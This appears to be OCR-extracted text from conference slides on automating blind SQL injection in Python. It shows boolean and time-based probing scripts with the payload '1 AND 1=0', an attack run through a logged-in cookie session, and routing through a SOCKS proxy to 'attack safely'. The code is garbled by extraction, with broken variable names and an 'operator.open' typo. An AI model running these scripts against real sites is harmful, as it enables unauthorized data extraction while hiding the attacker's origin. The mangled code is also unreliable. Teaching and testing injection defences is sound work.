

### Blind SQL injections are time consuming (especially with *sleep()* z.zz.zzz)

**Why not automate it?** 

# Let Python do it for you...

### **Request a URL:**

import urllib2 site = "http://a.com/vuln.php?item\_id="  $payload = "1 AND 1=0"$  $target = site + payload$ html  $result = urllib2.$ urlopen(target).read()

### **Read result for normal case:**

if html result.find("No item found")  $== -1$ : *#our clause is True*

else:

*#our clause is False*

# Automated blind SQLi Attack



# Confirm result (timeout method)

import socket **socket.setdefaulttimeout(8) #wait 8 seconds**

try:

 *#send request to tell the DB to sleep* html\_result = urllib2.urlopen(target).read()

 *#our clause is False (DB doesn't sleep)*

**except socket.timeout:**

 *#Our clause is True #(DB is sleeping and can't respond)*

# Automated Timing Attack - illustration



### Attack through authentication

```
import cookielib, urllib2
cookie_jar = cookielib.CookieJar()
```

```
#open the url with cookie
opener = urllib2.build_opener(urllib2.HTTPCookieProcessor
(cookie_jar))
```

```
site login = "http://a.com/login.php"params = urllib.urlencode( {"username": "myuser", "pwd": 
"123"} )
```

```
#login first
opener.open(site_login, params)
```

```
#execute our attack with our cookie set
html result = operator.open(target).read()
```
# Automated member area attack illustration



Attack with Confidence :) (through proxies)

```
import socket, socks, urllib2
#our proxy
server = "202.12.0.23" 
port = 8080
```

```
#set connection via proxy
socks.setdefaultproxy(socks.
PROXY_TYPE_SOCKS5, server, port)
socket.socket = socks.socksocket
```

```
#attack safely!
html result = urllib2.urlopen(target)
```
# Automated Attack through proxy



# **Finally, we get here....:) THANK YOU FOR LISTENING!!**

*If you are looking for someone to do pen-testing or any securityrelated works, I'm glad to help you with that.*

*email me: duong@utdallas.edu*